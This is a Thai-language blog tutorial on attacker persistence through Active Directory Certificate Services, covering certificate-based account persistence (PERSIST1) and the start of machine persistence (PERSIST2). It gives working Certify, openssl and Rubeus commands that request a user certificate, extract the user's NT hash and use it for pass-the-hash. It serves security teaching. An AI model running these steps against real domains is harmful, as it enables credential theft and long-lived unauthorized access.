Persistence with Active Directory Certificate Services (AD CS)

Introduction
จากบทความ Introduction to Active Directory Certificate Services (AD CS) ก่อนหน้าที่เราเล่าถึงองค์ประกอบต่าง ๆ ของ AD CS ไปแล้ว ในบทความนี้จะเป็นภาคต่อเราจะพูดถึงเทคนิคที่ผู้โจมตีใช้ในการฝังตัวอยู่ในระบบ (persistence) ด้วย AD CS กันครับ

Persistence คืออะไร
Persistence เป็นเทคนิคที่ผู้โจมตีใช้เพื่อให้สามารถเข้าถึงระบบหรือเครือข่ายที่โจมตีได้สำเร็จแล้วอย่างต่อเนื่อง ถึงแม้ว่าเครื่องเป้าหมายจะถูก restart เครื่อง, เปลี่ยนรหัสผ่าน, ช่องโหว่ที่ถูกใช้ในการโจมตีเข้ามาได้รับการแก้ไขไปแล้วก็ตาม

Meme from SpecterOps’s “Certified Pre Owned: Abusing Active Directory Certificate Services”
Account Persistence
Active User Credential Theft via Certificates — PERSIST1
เทคนิคนี้เป็นการที่เราใช้ user ที่ต้องการทำ persistence ขอ request certificate ใหม่ด้วย template ที่ตัวเองมีสิทธิ์ หรือ ขโมย certificate ที่เคยมีการขอเอาไว้อยู่แล้ว โดย template ที่ใช้จะต้องอนุญาตให้นำ certificate ไปทำการ authenticate กับ AD เป็น user นั้น ๆ ได้ ดังนั้น requirements ของ template จึงมีดังนี้
- Template ถูก publish ให้สามารถ enroll ได้
- Template อนุญาตให้ domain users หรือ group ที่ user เป้าหมายเป็น member อยู่ สามารถ enroll ได้
- ไม่ต้องรอ manager approve
- มีการระบุ Extended Key Usage (EKU) ให้นำ certificate ที่ได้ไปใช้ authenticate กับ AD ได้อย่างน้อย 1 รายการในตารางนี้

EKUs that enable domain authentication from SpecterOps’s whitepaper
เทคนิคนี้จะทำให้ attacker สามารถเข้าถึง user ที่ใช้ขอ certificate ได้ตามระยะเวลาของ certificate (โดยปกติแล้วคือ 1 ปี)
ใช้ tool Certify ค้นหา certificate template ที่สามารถนำไปใช้ทำ client authentication ได้
PS> Certify.exe find /clientauth
โดยปกติแล้ว หากมีการใช้งาน AD CS ตั้งค่าแบบ default จะมี template ชื่อว่า User ซึ่งตรงกับ requirements ของเทคนิคนี้

“User” certificate template details from Certify
เราสามารถใช้ Certify ในการขอ certificate ได้ โดยระบุ CA หรือ Certificate Authority และ ชื่อ template ซึ่ง tool จะใช้สิทธิ์ของ user ปัจจุบันที่ logon อยู่ในการขอ
PS> Certify.exe request /ca:DC01\demo-DC01-CA /template:User

Request a certificate using the “User” template with Certify
หากสำเร็จจะได้รับ certificate และ private key ใน format .pem ซึ่งเราสามารถ convert ให้เป็น format .pfx เพื่อให้สามารถนำไปใช้ต่อได้ด้วย openssl
bash$ openssl pkcs12 -in asmith.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out asmith.pfx

Convert the requested certificate and its private key to pfx format
การนำ certificate ไปใช้งาน

ไฟล์ .pfx นี้สามารถนำไปใช้กับ tool Rubeus บนเครื่องเป้าหมายเพื่อใช้ขอ Ticket Granting Ticket (TGT) ของ user ได้ หากระบุ option /getcredentials เพิ่ม จะเป็นการใช้เทคนิค UnPAC the hash เพื่อดึงค่า LM / NT hash ของผู้ใช้
PS> Rubeus.exe asktgt /user:asmith /certificate:asmith.pfx /getcredentials
Authenticate to AD with the certificate (“User” template)
NT hash ที่ได้มาก็สามารถนำไป pass-the-hash ได้เลย ถึงแม้ว่า user จะเปลี่ยนรหัสไปแล้วแต่ถ้า certificate ยัง valid อยู่ เราก็ยังสามารถดึง hash รหัสผ่านใหม่ออกมาได้

PTH to the DC
Realization meme
ถ้าไปดูที่ Issued Certificates ใน (certsrv.msc) จะเห็นว่ามี certificate ของเราขึ้นมา

Issued Certificates in certsrv.msc
Machine Persistence with Certificates — PERSIST2
อีกเทคนิคหนึ่ง ถ้าเรายึดเครื่องได้เป็นสิทธิ์ SYSTEM แล้ว เราจะสามารถใช้ machine account ขอออก certificate โดยใช้ default template Machine ซึ่งให้สิทธิ์ groupDomain Computersสามารถ enroll ได้
